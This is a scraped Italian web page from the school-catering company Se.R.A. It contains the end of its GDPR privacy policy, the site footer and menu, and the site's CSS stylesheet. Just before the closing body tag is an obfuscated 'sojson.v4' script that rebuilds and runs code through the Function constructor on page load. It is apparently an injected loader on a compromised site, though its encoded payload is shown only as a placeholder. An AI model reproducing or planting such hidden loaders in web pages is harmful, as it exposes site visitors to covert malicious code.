<p>Il Sito di Se.R.A. non raccoglie consapevolmente dati di minori. Se un utente di età inferiore a 13 anni trasmette dati personali al Titolare attraverso il sito, le informazioni vengono eliminate o distrutte dal Titolare non appena possibile.</p>

<div>&nbsp;</div>

<div><strong>RESPONSABILE DEL TRATTAMENTO</strong></div>

<p>Il Titolare del trattamento ha designato Responsabili esterni del trattamento le società o enti che forniscono servizi che comportano il trattamento di dati personali per conto del Titolare. La lista aggiornata dei Responsabili è disponibile presso il Titolare e può essere richiesta al Titolare ai numeri o indirizzi di contatto indicati in precedenza.</p>

<div>&nbsp;</div>

<div><strong>DIRITTI DELL’INTERESSATO</strong></div>

<p>In relazione ai suindicati trattamenti di dati personali, ai sensi degli artt. 13, comma 2, lettere (b) e (d), 15, 18, 19 e 21 del Regolamento l’Utente del presente sito web - l’Interessato - ha diritto di:&nbsp;</p>

<p>a)<span> </span>chiedere al Titolare l’accesso ai dati personali, la rettifica, la cancellazione o la limitazione del trattamento che lo riguarda;</p>

<p>b)<span> </span>proporre reclami al Garante per la protezione dei dati personali in Italia seguendo le procedure e indicazioni pubblicate sul sito web ufficiale dell’Autorità su www.garanteprivacy.it., oppure al Garante del Paese in cui abitualmente lavora, o all’Autorità di controllo del Paese in cui è avvenuta la violazione.</p>

<p>c)<span> </span>L’INTERESSATO HA DIRITTO DI OPPORSI, IN TUTTO O IN PARTE E IN QUALSIASI MOMENTO:</p>

<p>•<span> </span>PER MOTIVI LEGITTIMI AL TRATTAMENTO DEI DATI PERSONALI CHE LO RIGUARDANO, ANCORCHÉ PERTINENTI ALLO SCOPO DELLA RACCOLTA;</p>

<p>•<span> </span>AL TRATTAMENTO DI DATI PERSONALI CHE LO RIGUARDANO A FINI DI INVIO DI MATERIALE PUBBLICITARIO O DI VENDITA DIRETTA O PER IL COMPIMENTO DI RICERCHE DI MERCATO O DI COMUNICAZIONE COMMERCIALE.</p>

<p>L'Interessato ha inoltre il diritto di revocare il consenso al trattamento dei dati, in qualsiasi momento, senza pregiudicare la liceità del trattamento basata sul consenso prestato prima della revoca.</p>

<p>Le eventuali rettifiche o cancellazioni o limitazioni del trattamento effettuate su richiesta dell’Interessato, salvo che ciò si riveli impossibile o implichi uno sforzo sproporzionato, saranno comunicate dal Titolare a ciascuno dei destinatari cui sono stati trasmessi i dati personali. Il Titolare potrà comunicare all’Interessato tali destinatari qualora l’Interessato ne faccia richiesta.</p>

<p>L’esercizio dei diritti non è soggetto ad alcun vincolo di forma ed è gratuito</p>

<p>Ogni Interessato può rivolgersi per l’esercizio dei propri diritti al Responsabile della protezione dei dati inviando una comunicazione al seguente indirizzo (dpo-seraristorazione@seraristorazione.it), oppure una richiesta scritta al Titolare presso la sede dello stesso, indicata in precedenza, o può telefonare al seguente numero +39 051 818724.</p>
</pv>						</div>
					</div>
					
									
				</div>
				
			</div>
			
		</div>
		
	</div>
</div>  </div>
</div>
  </div>
<div class="content">
	<div class="container">
		<div class="stemmi">
			<div class="row">
				<div class="col-md-12">
					<ul class="list-inline-center">
						<li>
							<a title="Comune di San Giorgio di Piano" rel="nofollow" target="_blank" href="https://comune.san-giorgio-di-piano.bo.it/" target="_blank">
								<img title="Comune di San Giorgio di Piano" alt="Comune di San Giorgio di Piano" src="/sites/all/themes/seraristorazione/img/bannerComuneSanGiorgioPiano.jpg">
							</a>
						</li>
						<li>
							<a title="Comune di Malalbero" rel="nofollow" target="_blank" href="http://www.comune.malalbergo.bo.it/" target="_blank">
								<img title="Comune di Malalbero" alt="Comune di Malalbero" src="/sites/all/themes/seraristorazione/img/bannerComuneMalalbero.jpg">
							</a>
						</li>
						<li>
							<a title="Comune di Galliera" rel="nofollow" target="_blank" href="https://www.comune.galliera.bo.it/" target="_blank">
								<img title="Comune di Galliera" alt="Comune di Galliera" src="/sites/all/themes/seraristorazione/img/bannerComuneGalliera.jpg">
							</a>
						</li>
						<li>
							<a title="Comune di San Pietro in Casale" rel="nofollow" target="_blank" href="http://www.comune.san-pietro-in-casale.bo.it/" target="_blank">
								<img title="Comune di San Pietro in Casale" alt="Comune di San Pietro in Casale" src="/sites/all/themes/seraristorazione/img/bannerComuneSanPietroCasale.jpg">
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<p class="text-center"><strong>Se.R.A. s.r.l. </strong></p>
				<p class="text-center">Via Bologna, 429  40018 San Pietro in Casale (BO)<br>
					<a href="/privacy-policy">Privacy policy</a> - P. IVA e C.F. 02959921202 - <a href="mailto:utenti@seraristorazione.it">utenti@seraristorazione.it</a><br>
					webdesign: <a href="http://www.euromediaitalia.com" title="www.euromediaitalia.com" rel="nofollow" target="_blank">Euromedia S.r.l.</a></p>
			</div>
		</div>
	</div>
</div>	
</div>
<nav id="menu-resp">
	<ul class="menu"><li class="first leaf"><a href="/chi-siamo" title="Chi siamo">Chi siamo</a></li>
<li class="collapsed"><a href="/area-genitori-0">Area genitori</a></li>
<li class="collapsed"><a href="/i-nostri-menu-piatti-e-coposizione">I nostri menù</a></li>
<li class="expanded"><a href="/richiedere-una-dieta">Servizio Dietetico</a><ul class="menu"><li class="first leaf"><a href="/richiedi-la-tua-dieta">Richiedi la tua dieta</a></li>
<li class="last leaf"><a href="/diete-standard">Diete standard</a></li>
</ul></li>
<li class="expanded"><a href="/progetti-educativi" title="Progetti educativi">Progetti educativi</a><ul class="menu"><li class="first last leaf"><a href="/cosa-dicono-gli-insegnanti">COSA DICONO GLI INSEGNANTI</a></li>
</ul></li>
<li class="last collapsed"><a href="/sera-si-racconta">SeRa Si racconta</a></li>
<li class="first leaf"><a href="/gestisci-il-tuo-pasto" title="Gestisti il tuo pasto">Gestisci il tuo pasto</a></li>
<li class="leaf"><a href="/lavora-con-noi" title="Lavora con noi">Lavora con noi</a></li>
<li class="leaf"><a href="/contatti" title="Contatti">Contatti</a></li>
<li class="last leaf"><a href="/amministrazione-trasparente" title="Amministrazione Trasparente">Amministrazione Trasparente</a></li>
</ul></nav>	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='21cbd'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.seraristorazione.it/sites/all/themes/seraristorazione/css/main.css?srw2lq
body_size: 22935
content:
a, a:link, a:visited, a:hover, a:active, a:focus {
  outline: none;
}

button, button:link, button:visited, button:hover, button:active, button:focus {
  outline: none !important;
}

.list-inline-left {
  width: 100%;
  text-align: left;
  margin: 0;
  padding: 0;
}

.list-inline-left li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0;
  padding: 0;
}

.list-inline-center {
  width: 100%;
  text-align: center;
  margin: 0;
  padding: 0;
}

.list-inline-center li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0;
  padding: 0;
}

.navbar-nav.nav-justified>li {
  float: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Alegreya', serif;
}

/* BUG BOOTSTRAP */

* {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.btn-matilde {
  background: #377ec0;
  border-color: #377ec0;
  color: #FFF;
}

.btn-matilde:focus, .btn-matilde:hover {
  background: #000;
  border-color: #000;
  color: #FFF;
}

.content .container {
  padding-left: 15px;
  padding-right: 15px;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */

/* html, body	{ font-family:'Open Sans', Arial, Verdana, Helvetica, sans-serif; color:#474747; font-weight:300; } */

.logo-sera_nav {
  display: inline-block;
  margin-left: 40px;
}

.logo-sera_nav img {
  max-width: 170px;
}

@media (min-width:768px) {
  .logo-sera_nav {
    margin: 0;
    padding-top: 10px;
  }
  .logo-sera_nav img {
    max-width: inherit;
  }
}

@media (min-width:992px) {
  .logo-sera_nav {
    padding-top: 20px;
  }
}

.btn-menu {
  position: absolute;
  z-index: 200;
  top: 0;
  left: 15px;
  color: ##479ae8;
  font-size: 40px;
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  display: block;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.btn-menu:hover {
  text-decoration: none;
  color: ##479ae8;
}

.btn-menu:focus {
  text-decoration: none;
  color: ##479ae8;
}

.btn-menu:before {
  content: '\2261';
  margin-right: 0;
}

#menu-resp {
  background: ##479ae8;
  text-transform: uppercase;
}

#menu-resp a {
  color: #fff;
  font-weight: bold;
}

.content {
  background: #fff
}

.contentHome {
  padding: 0 6px;
  background: #fff
}

/* ---------------------------------- */

/* --- TOP HEADER --- */

.top-header {
  background: #fff;
}

.top-header ul {
  padding: 0;
  margin: 0;
}

.top-header ul a {
  line-height: 92px;
  font-weight: normal;
  color: #377ec0;
  float: left;
}

.top-header ul a:hover {
  color: #FFF;
  text-decoration: none;
}

.top-header ul img {
  opacity: 0.8;
  margin: 0 3px;
}

.top-header ul a:hover img {
  opacity: 1;
}

#menu-menu-header {
  text-transform: uppercase;
}

#menu-menu-header li {
  padding-right: 0;
}

#menu-menu-header li a {
  font-family: 'Alegreya', serif;
  color: #bc6120;
  font-size: 12px;
  padding-right: 3px;
  margin: 0
}

@media (min-width:992px) {
  #menu-menu-header li {
    padding-right: 10px;
  }
  #menu-menu-header li a {
    font-size: 16px;
  }
}

@media (min-width:1200px) {
  #menu-menu-header li {
    padding-right: 20px;
  }
  #menu-menu-header li a {
    font-size: 18px;
    padding-right: 5px;
  }
}

#menu-menu-header li a:hover {
  text-decoration: underline
}

#main-menu {
  text-transform: uppercase;
}

/* --- HEADER --- */

.header {
  background: #377ec1
}

.header .brand {
  padding: 20px 0;
  margin: 0;
}

.header .menu-top li {
  padding: 15px 10px
}

.header .menu-top a {
  font-family: 'Alegreya', serif;
  color: #fff;
  padding: 0;
  display: block;
  font-size: 18px
}

/*.header .menu-top a.active      {color:#000}*/

.header .menu-top a:hover {
  text-decoration: none;
  color: #8edfff;
}

/* --- SLIDER --- */

.slider {
  margin-bottom: 6px;
}

.banner-0 {
  padding-right: 4px
}

.banner-1 {
  padding-left: 2px;
  padding-right: 2px
}

.banner-2 {
  padding-left: 4px
}

/* --- NEWS --- */

.newsseraristorazione h2 {
  font-size: 36px;
  font-family: 'Alegreya', serif;
  color: #377ec1;
  font-weight: bold;
  padding: 0 0 0 0;
  margin-bottom: 0;
  margin-right: 10px
}

.newsseraristorazione h3 {
  font-size: 28px;
  font-family: 'Alegreya', serif;
  font-weight: bold;
  padding: 0;
}

.newsseraristorazione h3 a {
  color: #377ec1;
}

.boxNewsF {
  background: #eaeaea;
  padding: 10px;
  margin-right: 10px;
  font-family: 'Alegreya', serif;
}

.sliderborder {
  border-top: 3px solid #377ec1;
  border-bottom: 3px solid #377ec1;
  padding-top: 10px;
  margin: 0 10px
}

.marginSliderContent {
  padding-left: 20px;
  margin: 0;
  padding-top: 0px
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #377ec1;
  width: 15px;
  height: 15px;
  margin: 0 10px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  left: 0;
  background: transparent;
  border: none
}

.bx-wrapper {
  margin: 0 auto 40px;
}

.boxNewsF {
  min-height: 200px
}

.boxNewsF .datacnews {
  font-size: 16px;
  color: #377ec1;
  padding-bottom: 0px;
  margin-bottom: 0px;
}

.boxNewsF .textcnews {
  font-size: 16px;
  color: #000000;
}

/* --- CONTENT SUB --- */

#content {}

#content .breadcrumb {
  background: transparent;
  text-transform: uppercase;
  color: #b3a98f;
  font-size: 11px;
  padding: 10px 0 10px 10px;
  border-top: solid 1px #f1e3c1;
  border-bottom: solid 1px #f1e3c1;
}

#content .breadcrumb a {
  color: #b3a98f;
}

#content .page-header {
  padding: 0px;
  margin: 0 0 30px 0;
  border-bottom: solid 1px #e1e1e1
}

#content .page-header h1 {
  font-weight: bold;
  color: #377ec0;
  text-transform: uppercase;
}

#shareBtn {
  margin-top: 20px;
  text-align: right
}

.social-share {}

.social-share.rrssb-buttons {
  padding: 0px;
  font-family: 'Lato', Arial, Verdana, Helvetica, sans-serif;
}

.social-share li span.txt {
  line-height: 36px;
  text-align: right;
  padding-right: 5px;
  font-size: 12px;
  display: block;
}

#content .page {
  margin-bottom: 50px;
}
#content .page h2 {
  font-size: 24px;
  font-weight:bold;
}

#content .page h3 {
  font-size: 25px;
  color: #377ec0;
  letter-spacing: -1px;
  padding-bottom: 10px
}

#content .page h4 {
  font-size: 20px;
  font-weight: bold;
  color: #000;
  letter-spacing: -1px;
  padding-bottom: 10px;
  text-transform: uppercase;
}

#content .page img {
  padding: 0px;
}

#content .page p {
  line-height: 24px;
}

#content .page p a {
  color: #377ec0;
  font-weight:bold;
}

#content .page p a:hover {
  text-decoration: none
}

#content .page li {
  margin-bottom: 5px;
}

#content .page p.lead {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}

#content .page p.lead a {
  color: #377ec0;
  text-decoration: underline
}

#content .page p.lead a:hover {
  text-decoration: none
}

#content .page ul {
  color: #377ec0;
  padding: 0px;
  margin: 12px 0 12px 15px
}

#content .page ul li {
  color: #000;
  padding: 0 0 5px 0;
  margin: 0px;
}

#content .page ul li a {
  color: #377ec0;
  font-weight: bold
}

.alert-info {
  background: #377ec0;
  border: none;
  color: #fff
}

#content .page .table {}

#content .page .table a {
  color: #377ec0
}

#content .page ul.menu-scuola-giorno {
  color: #474747;
  padding: 20px 0px 20px 0px;
  margin: 0px 0px 10px 0px;
  background: #f2f2f2;
  list-style-type: none;
  border-left: 3px solid #377ec0;
}

#content .page ul.menu-scuola-giorno li {
  color: #474747;
  padding: 8px 8px 8px 18px;
  margin: 0px;
  background: #f2f2f2;
  font-size: 18px;
  border: none;
}

#content .page ul.menu-scuola-giorno li strong {
  text-transform: uppercase;
}

/* DOCUMENTI */

#content .page ul#lista-documenti {
  color: #474747;
  margin: 0px;
}

#content .page ul#lista-documenti li {
  color: #474747;
  padding: 20px 20px 20px 20px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
}

#content .page ul#lista-documenti li a {
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  color: #000;
  line-height: 25px;
  padding-left: 3px
}

#content .page ul#lista-documenti li a:hover {
  color: #377ec0;
  text-decoration: none
}

#content .page ul#lista-news-archivio {
  margin: 10px 0 0 0
}

#content .page ul#lista-news-archivio li {
  color: #000;
  padding: 5px 20px 8px 0px;
  border-bottom: 1px solid #e1e1e1
}

#content .page ul#lista-news-archivio li a {
  text-transform: uppercase;
  font-weight: bold;
  color: #000;
}

#content .page ul#lista-news-archivio li a:hover {
  color: #377ec0;
  text-decoration: none
}

.titRicetta {
  padding: 5px 0 5px 0;
  display: block;
  color: #000;
  font-size: 22px;
  font-weight: bold;
}

.titRicetta:hover {
  color: #377ec0;
  text-decoration: none;
}

a.titCatRicetta {
  text-decoration: none;
  padding: 5px
}

.titCatRicetta:hover {
  background: #f1e3c1
}

a.leggi_altro {
  font-size: 11px;
  padding: 3px
}

a.leggi_altro:hover {
  background: #f1e3c1;
  padding: 3px
}

.cat-ricetta {
  border-left: 1px solid #e1e1e1;
  float: left;
  display: block;
  padding: 5px 40px 5px 40px
}

.portata {
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.portata1 {
  background-image: url("../img/ricetta_antipasto.png"), none;
  background-position: 50% 10px;
}

.portata2 {
  background-image: url("../img/ricetta_primo.png"), none;
  background-position: 50% 10px;
}

.portata3 {
  background-image: url("../img/ricetta_secondo.png"), none;
  background-position: 50% 10px;
}

.portata4 {
  background-image: url("../img/ricetta_contorno.png"), none;
  background-position: 50% 10px;
}

.portata5 {
  background-image: url("../img/ricetta_dolce.png"), none;
  background-position: 50% 10px;
}

.tempo {
  background-image: url("../img/time.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.persone {
  background-image: url("../img/persone.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.difficolta {
  background-image: url("../img/chef.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.stampa {
  background-image: url("../img/stampa.png"), none;
  background-position: 50% 10px;
  background-repeat: no-repeat;
  padding-top: 50px;
  font-size: 11px;
  font-weight: bold;
}

.stampa a {
  color: #d49c15;
  text-decoration: none
}

.stampa a:hover {
  color: #b78712;
  text-decoration: none
}

#content .cappello {
  font-size: 18px;
  font-style: italic;
}

#content .cappello p {
  line-height: 30px;
  padding-right: 20px
}

#content .cappello p a {
  color: #377ec0;
  text-decoration: underline
}

#content .cappello p a:hover {
  text-decoration: none
}

#content .cappello li {
  margin-bottom: 5px;
}

.note-area {
  padding: 20px 30px 30px 30px
}

.note-area h4 {
  display: block;
  padding-bottom: 0px
}

.tags-area {
  padding: 20px 30px 30px 30px
}

.tags-area h4 {
  display: block;
  padding-bottom: 15px
}

.tags-area span {
  padding: 10px 15px 10px 15px;
  background: #377ec0;
}

.tags-area span a.tags-href {
  color: #fff;
  text-transform: uppercase;
  text-decoration: none
}

.tags-area span:hover {
  background: #4aa39d
}

#id-correlati h3 {
  font-size: 25px;
  color: #377ec0;
  letter-spacing: -1px;
  padding-top: 20px;
  padding-bottom: 10px;
  padding-left: 3px
}

#id-correlati h4 a {
  font-size: 18px;
  color: #000;
  text-transform: uppercase;
  padding-top: 20px;
  padding-bottom: 10px
}

.tags-area span {
  padding: 10px 15px 10px 15px;
  background: #377ec0;
}

.tags-area span a.tags-href {
  color: #fff;
  text-transform: uppercase;
  text-decoration: none
}

.tags-area span:hover {
  background: #4aa39d
}

a.gallery-href {
  border: none;
  padding: 0px;
}

a.gallery-href img {
  float: left;
  margin: 0 0 15px 0
}

.foto-gallery {
  background: #f1e3c1;
  margin-bottom: 2px;
  border: none;
  margin: 5px
}

.foto-gallery:hover {
  background: #8edfff;
}

.foto-gallery div.caption h3 {
  text-transform: uppercase;
  text-align: center;
  letter-spacing: -1px;
  color: #000
}

.foto-gallery div.caption h3 a {
  color: #000;
  text-decoration: none
}

/* INGREDIENTI */

#content div.page-ingredienti {
  background-color: #f2f2f2;
  padding: 10px 20px 40px 30px;
  margin-top: 30px;
  margin-bottom: 30px;
}

#content div.page-ingredienti-sfondo {
  background-image: url("../img/bilancia.png"), none;
  background-repeat: no-repeat;
  background-position: 10px 50%;
}

#content div.page-ingredienti h3 {
  font-size: 35px;
  color: #377ec0;
  letter-spacing: -1px
}

#content ul#lista-ingredienti {
  padding: 0px 0px 0px 20px;
  margin: 40px 0px 10px 60px;
  border-left: 3px solid #377ec0;
  list-style-type: none
}

#content ul#lista-ingredienti li {
  padding: 8px;
  font-size: 18px
}

#content ul#lista-ingredienti li span.unita {
  font-style: italic;
}

#content ul#lista-ingredienti li span.note {
  color: #a0a0a0
}

/* MMENU*/

.mm-menu {
  background: #377ec0;
  border-color: #2c6ba5;
  color: rgba(255, 255, 255, 0.7);
}

/* END INGREDIENTI */

#content ul.sub-menu-nav {
  padding-right: 0;
}

@media (min-width:768px) {
  #content ul.sub-menu-nav {
    padding-right: 20px;
  }
}

#content ul.sub-menu-nav li {
  color: #377ec0;
  border-bottom: none;
  text-transform: uppercase;
  border-left: none;
  border-right: none;
  border-top: 1px solid #e1e1e1
}

#content ul.sub-menu-nav li#padreMenu {
  background: #8edfff;
  border: none;
  font-weight: bold;
}

#content ul.sub-menu-nav li a {
  color: #377ec0;
  text-decoration: none;
}

#content ul.sub-menu-nav li:hover {
  background: #ddf5ff;
}

#content ul.sub-menu-nav li.active {
  background: #ddf5ff;
  border: none;
  font-weight: bold;
}

#content ul.sub-menu-nav li.active2 {
  background: #effaff;
  border: none;
  font-weight: bold;
}

/* LAVAGNA */

#box-lavagna {
  padding: 15px;
  text-align: center
}

#box-lavagna #box-lavagna-top {
  background-image: url("../img/lavagna_top2018.jpg"), none;
  background-position: 0% 0px;
  background-repeat: no-repeat;
  padding: 0px;
  background-size: 100%;
  min-height: 194px;
  background-position: center bottom;
  margin: 0px;
}

#box-lavagna #box-lavagna-middle {
  background: url("../img/lavagna_middle2018.jpg") repeat-y top center;
  padding: 0 10px;
  background-size: 100%;
}

#box-lavagna #box-lavagna-middle h4 {
  margin: 0px;
  padding: 20px 35px 0;
  text-align: center;
  color: #ffbb00;
  font-size: 16px;
}

#box-lavagna #box-lavagna-middle ul {
  list-style-type: none;
  padding: 20px 35px;
  margin: 0px;
  font-size: 14px;
}

#box-lavagna #box-lavagna-middle ul li {
  color: #fff;
  font-size: 14px;
  line-height: 20px;
}

#box-lavagna #box-lavagna-bottom {
  background-image: url("../img/lavagna_bottom2018.jpg"), none;
  background-position: 0% 0px;
  padding: 0px;
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center top;
  min-height: 139px;
  margin-top: -30px;
}

@media (min-width:480px) {
  #box-lavagna #box-lavagna-middle {
    padding: 0 30px;
  }
  #box-lavagna #box-lavagna_middle h4 {
    padding: 20px 20px 20px 10px;
    font-size: 20px;
  }
  #box-lavagna #box-lavagna-middle ul {
    padding: 20px 80px;
    font-size: initial;
  }
  #box-lavagna #box-lavagna-middle ul li {
    font-size: 18px;
  }
  #box-lavagna #box-lavagna-bottom {
    margin-top: -70px;
  }
}

@media (min-width:768px) {
  #box-lavagna {
    padding: 0px;
  }
  #box-lavagna #box-lavagna-middle {
    background-size: 100%;
  }
  #box-lavagna #box-lavagna-middle ul {
    padding: 20px 100px;
  }
}

/* --- NEWS --- */

.box-news {
  padding: 5px 10px 10px 10px;
}

h3 {
  color: #377ec0;
  margin: 0px;
  padding-bottom: 20px;
  font-size: 28px;
  text-transform: uppercase;
  letter-spacing: -1px;
  font-weight: bold;
}

.lista-news li {
  margin-bottom: 15px;
}

.lista-news li p, .lista-news li h4 {
  margin: 0 0 3px 0;
  padding: 0;
  font-size: 14px;
}

.lista-news li h4 a {
  color: #5bc3bd;
}

.lista-news li h4 a:hover {
  color: #000;
  text-decoration: none;
  display: block;
}

.lista-news li p {
  font-size: 12px;
  line-height: 18px;
}

/* --- BANNER --- */

.box-banner-small img {
  margin-bottom: 2px;
}

.box-banner-small:hover img {
  position: relative;
  z-index: 100;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}

/* --- ISCRIZIONE NEWSLETTER --- */

.box-iscrizione-newsletter {
  margin-bottom: 20px;
}

.box-iscrizione-newsletter h3 {
  color: #377ec0;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  margin: 30px 0 20px 0;
}

.box-iscrizione-newsletter input {
  margin-right: 5px;
  border-color: #e1e1e1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.box-iscrizione-newsletter input:focus {
  border-color: #e1e1e1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.box-iscrizione-newsletter .checkbox {
  text-align: center;
  padding: 10px 0 0 0;
  width: 100%;
  font-size: 16px;
}

.box-iscrizione-newsletter .checkbox a {
  color: #377ec0;
}

/* --- FOOTER --- */

.stemmi {
  background: #fff
}

.footer {
  background: #377ec0;
  color: #FFF;
  padding: 30px 0;
}

.footer a {
  color: #FFF
}

/* SCOPRI MENU */

#cerca_menu_form {
  padding-bottom: 20px;
}

#cerca_menu_form fieldset {
  border: 1px solid #e1e1e1;
  padding: 20px
}

@media (min-width:768px) {
  #cerca_menu_form fieldset {
    padding: 50px
  }
}

#cerca_menu_form label {
  color: #000;
  text-transform: uppercase;
}

div.form-item-campo-scuola {
  margin-top: 5px
}

.container-inline-date {
  padding-top: 20px
}

#campo_data {
  background: #377ec0;
  padding: 0px;
  display: block;
  width: 100%
}

#campo_data div {
  background: #000;
  display: block;
  width: 100%
}

#campo_data div label {
  display: none
}

#campo_data div div {
  display: none
}

#cerca_menu_form input#campo_data-datepicker-popup-0 {
  display: block;
  width: 100%
}

#cerca_menu_form span {
  color: #377ec0;
}

#cerca_menu_form #edit-submit {
  margin-top: 20px;
  display: block;
  border: none;
  background: #377ec0;
  color: #FFF;
  text-transform: uppercase;
  width: 100%;
  padding: 10px;
  font-size: 22px;
}

#cerca_menu_form #edit-submit:hover {
  background: #000;
}

.boxmenu {
  text-align: center
}

div.form-item {
  padding-top: 15px
}

div.form-item item {
  border: 1px solid #dddddd
}

/* ==========================================================================
   TABLET
   ========================================================================== */

/* Small devices (tablets, 768px and up) */

@media (min-width: 768px) {
  /* --- NEWS --- */
  .box-news {
    padding: 5px 10px;
  }
  .header .menu-top a {
    color: #fff;
    font-family: 'Alegreya', serif;
    padding: 0;
    display: block;
    font-size: 18px
  }
}

@media (max-width: 1024px) {
  .header .menu-top a {
    font-size: 11px
  }
}

/* ==========================================================================
   SMALL DESKTOP
   ========================================================================== */

/* Medium devices (desktops, 992px and up) */

@media (min-width: 992px) {
  /* --- HEADER --- */
  .header .menu-top li {}
  /* --- NEWS --- */
  .box-news {
    padding: 10px;
    height: 264px;
    overflow-y: auto;
  }
}

/* ==========================================================================
   LARGE DESKTOP
   ========================================================================== */

/* Large devices (large desktops, 1200px and up) */

@media (min-width: 1200px) {
  /* --- HEADER --- */
  .header .menu-top li {}
  /* --- NEWS --- */
  .box-news {
    padding: 5px 20px 20px 20px;
    height: auto;
    overflow-y: none;
  }
  .lista-news li h4 {
    font-size: 18px;
  }
}

/* Large devices (large desktops, 1200px and up) */

@media (min-width: 1400px) {}

/* =========================================================================
AMMINISTRAZIONE TRASPARENTE
========================================================================== */

#amministrazione_trasparente h5 {
  font-size: 16px;
  font-weight: bold;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  display: block;
  padding: 10px;
  text-transform: uppercase;
  background-color: #e2f1ff;
  color: #377ec0;
  margin-top: 30px;
  margin-bottom: 10px;
}

#amministrazione_trasparente h6 {
  font-size: 16px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#amministrazione_trasparente ul {
  list-style: none;
  margin: 10px 10px 10px 20px !important;
}

#amministrazione_trasparente ul li {
  color: #377ec0;
}

#amministrazione_trasparente ul li a {
  vertical-align: sub;
  color: #377ec0 !important;
}

/*#amministrazione_trasparente ul li a::before {
  content: '';
  float: left;
  width: 24px;
  height: 24px;
  margin-right: 6px;
  background: url('../img/file-ico.png') no-repeat center;
}*/

#amministrazione_trasparente p {
  padding-left: 10px;
}